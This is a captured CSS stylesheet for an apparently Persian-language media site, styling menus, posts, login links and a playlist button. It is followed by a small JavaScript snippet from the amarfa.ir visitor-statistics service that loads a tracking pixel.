    background: #474d52;
}
nav .menu li a {
	font-size: 13px;
}
nav .menu li a:hover {
    background: #2a3c9c;
}
.owl-carousel .owl-dot {
	border: 1px solid transparent;
}
.posts .pst figure img {
	transition:0.3s;
}
.posts .pst figure img:hover {
	transform: scale(1.1);
}
.posts .pst .infos .bottom .item.like.active:before, .single .infos .bottom .item.like.active:before {
    background-position: 38.5% 25.7%;
}
.posts .pst .infos p {
	padding: 0 13px;
	font-size: 12px;
}
.single .infos .bottom .icons {
	flex-wrap: wrap;
}
.log_reg {
    display: flex;
    justify-content: center;
    margin-top: 9px;
}
.log_reg .ico {
	position: relative;
	padding-right: 19px;
	margin-left: 8px;
	font-size: 13px;
	color: #5e6265;
}
.log_reg .ico:before {
	position: absolute;
    content: '';
    right: 0;
    top: -1px;
    width: 25px;
    height: 25px;
    background: url(images/icons.png) no-repeat 65.5% 26.5%;
}
.log_reg .ico.reg:before {
	background-position: 70.5% 26.5%;
}
.um-profile .um-profile-body {
	max-width: 100% !important;
	overflow: hidden;
}
.single .infos h1 {
	font: bold 18px Vazir;
    color: #1d1d1d;
}
.single .infos .tt {
	display: flex;
    justify-content: space-between;
}
.single .infos .tt .addtoplaylist {
	position: relative;
	border-bottom: 1px solid #d5d7de;
    height: max-content;
	padding: 5px 23px 5px 10px;
	font-size: 13px;
	transition:0.3s;
	cursor: pointer;
	color: #000;
}
.single .infos .tt .addtoplaylist:hover {
	background: #3F51B5;
	color:#fff;
}
.dark .single .infos .tt .addtoplaylist {
	color:#fff;
	border-bottom: 1px solid #414348;
}
.dark .single .infos .tt .addtoplaylist:before {
    background: url(images/icons.png) no-repeat 58.5% 26.5%;
}
.single .infos .tt .addtoplaylist:before {
	content:'';
	position: absolute;
	content: '';
    right: 0;
    top: 4px;
    width: 25px;
    height: 25px;
    background: url(images/icons.png) no-repeat 52.8% 26.5%;
}
.single .infos .tt .addtoplaylist:hover:before {
	background-position: 58.5% 26.5%;
}
.single .infos .tt .addtoplaylist.added,.single .infos .tt .addtoplaylist.added:hover {
	background: #fff;
	color: #000;
}
.single .infos .tt .addtoplaylist.added:before {
	background-position: 46.8% 26.5%;
}
.single .infos .tt .addtoplaylist .pm {
    position: absolute;
    background: #464a5d;
    color: #fff;
    width: 100%;
    left: 0;
    top: -27px;
    padding: 4px;
    text-align: center;
	font-size: 12px;
	visibility: hidden;
	opacity: 0;
	transition:0.3s;
}
.single .infos .tt .addtoplaylist .pm.active {
	visibility: visible;
	opacity: 1;
}
.loginfirst {
    background: #fffce1;
    border: 1px solid #f1de34;
    color: #827500;
    padding: 12px;
    margin-top: 6px;
    border-radius: 4px;
}
.single .infos table {
	width:100%;
}.iranip {
    background: #ffe8e8;
    border: 1px solid #efa7a7;
    color: #c32121;
    padding: 10px;
    border-radius: 5px;
    margin: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://amarfa.ir/stats/7772.js
body_size: 216
content:
var rnd=Math.round(Math.random()*50000), enc=function(s){return encodeURIComponent?encodeURIComponent(s):escape(s);}; var url="https://amarfa.ir/stat/7772.jpg";url = url + "?height=" + screen.height + "&width=" + screen.width+"&r="+rnd+"&title=" + enc(document.title) + "&ref=" + enc(top.document.referrer) + "&url=" + enc(document.location.href); a = document.querySelector("#amarfa-stats-7772");a.insertAdjacentHTML("beforeend","<a title='مشاهده جزئيات بازديد' target='_blank' href='https://amarfa.ir/viewstat/7772'><img alt='امارفا - آمارگیر رایگان سایت' border='0' src='"+url+"' width='0' height='0'></a>");

